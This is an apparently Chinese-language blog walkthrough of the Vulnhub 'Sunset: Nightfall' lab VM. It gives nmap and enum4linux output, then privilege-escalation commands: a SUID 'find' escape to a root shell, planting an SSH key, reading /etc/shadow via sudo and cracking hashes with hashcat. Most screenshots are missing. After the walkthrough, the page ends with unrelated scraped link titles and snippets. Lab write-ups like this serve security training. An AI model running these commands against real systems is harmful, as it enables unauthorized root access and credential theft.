Sunset: Nightfall Vulnhub Walkthrough
靶机链接:
https://www.vulnhub.com/entry/sunset-nightfall,355/
主机扫描:
╰─ nmap -p- -A 10.10.202.162
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-09 14:23 CST
Nmap scan report for 10.10.202.162
Host is up (0.0013s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.10.202.162:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 a9:25:e1:4f:41:c6:0f:be:31:21:7b:27:e3:af:49:a9 (RSA)
| 256 38:15:c9:72:9b:e0:24:68:7b:24:4b:ae:40:46:43:16 (ECDSA)
|_ 256 9b:50:3b:2c:48:93:e1:a6:9d:b4:99:ec:60:fb:b6:46 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.15-MariaDB-1
| Thread ID: 12
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, IgnoreSigpipes, FoundRows, SupportsTransactions, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, ConnectWithDatabase, SupportsLoadDataLocal, InteractiveClient, SupportsCompression, Speaks41ProtocolNew, LongColumnFlag, ODBCClient, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: WQqd#~rD;<X*fFgW[C}l
|_ Auth Plugin Name: 96
MAC Address: 00:0C:29:D0:0F:15 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: NIGHTFALL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: NIGHTFALL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: nightfall
| NetBIOS computer name: NIGHTFALL\x00
| Domain name: nightfall
| FQDN: nightfall.nightfall
|_ System time: 2019-09-09T02:24:13-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-09 14:24:13
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 1.35 ms 10.10.202.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.44 seconds
有samba就枚举下系统账户
╰─ enum4linux 10.10.202.162

nightfall
matt





进行提权操作:
find / -perm -u=s -type f 2>/dev/null
./find . -exec /bin/sh -p \; -quit

进入到nightfall 目录下,创建.ssh 目录,长传秘钥文件


sudo -u root cat /etc/shadow

╰─ hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt --force

OVER!
Sunset: Nightfall Vulnhub Walkthrough的更多相关文章
- Sunset: dusk: Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-dusk,404/ 主机IP扫描: IP端口扫描: 21 端口 pyftpdlib 1.5.5 版本漏洞 25 ...
- Sunset: Vulnhub Walkthrough
主机扫描: ╰─ nmap -p1-65535 -sV -A 10.10.202.147 PORT STATE SERVICE VERSION21/tcp open ftp pyftpdlib 1.5 ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
随机推荐
- 2019年12月1日Linux开发手记
配置ubuntu摄像头: 1.设置→添加→usb控制器→兼容usb3.0 2.虚拟机→可移动设备→web camera→连接(断开主机) 3.查看是否配置成功,打开终端,输入: susb ls /de ...
- CentOS6下安装zabbix3.4
安装环境 系统 Centos6.7,最小化安装 CPU 2核 内存 2G 硬盘 200G IP 192.168.100.168/24 主机名 zabbix Zabbix版本 3.4 数据库 mysql ...
- android java socket断线重连
android java socket断线重连 thread = new Thread(new Runnable() { @Override public void run() { while (tr ...
- ThreadLocal快速了解一下
欢迎点赞阅读,一同学习交流,有疑问请留言 . GitHub上也有开源 JavaHouse 欢迎star 1 引入 在Java8里面,ThreadLocal 是一个泛型类.这个类可以提供线程变量.每个线 ...
- JavaScript实现返回顶部效果
仿淘宝回到顶部效果 需求:当滚动条到一定位置时侧边栏固定在某个位置,再往下滑动到某一位置时显示回到顶部按钮.点击按钮后页面会动态滑到顶部,速度由快到慢向上滑. 思路: 1.页面加载完毕才能执行js代码 ...
- [ch04-05] 梯度下降的三种形式
系列博客,原文在笔者所维护的github上:https://aka.ms/beginnerAI, 点击star加星不要吝啬,星越多笔者越努力. 4.5 梯度下降的三种形式 我们比较一下目前我们用三种方 ...
- 从零开始入门 K8s | 手把手带你理解 etcd
作者 | 曾凡松(逐灵) 阿里云容器平台高级技术专家 本文整理自<CNCF x Alibaba 云原生技术公开课>第 16 讲. 导读:etcd 是用于共享配置和服务发现的分布式.一致性的 ...
- Spring通过IOC帮我们做火鸡
一.IOC--setter注入 1.准备dmo 首先准备一只火鸡 public class Turkey { private int id; private String name; public i ...
- python 拷贝文件夹下的文件 到 另一个文件夹
import os,shutil def copy_search_file(srcDir, desDir): ls = os.listdir(srcDir) for line in ls: fileP ...
- 成功build Maven但eclipse中依然显示该工程有错误
在mac pro的控制台中,成功执行 mvn package,但该工程在eclipse仍然显示有错误. 解决办法:右键该工程 -> Maven -> Update project,勾选 F ...
